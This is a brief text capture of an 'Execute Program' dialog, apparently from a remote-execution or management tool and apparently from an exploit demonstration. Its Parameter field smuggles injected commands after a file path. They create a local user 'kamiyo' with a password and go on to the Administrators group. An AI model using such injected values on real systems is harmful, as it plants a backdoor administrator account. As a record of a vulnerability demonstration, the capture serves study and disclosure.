 Save
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter C:\Users\Public\tester.txt; net user kamiyo k4miyo123$! /add; net localgroup Administrators
Domain or Computer Name
Username
Password
Timeout 60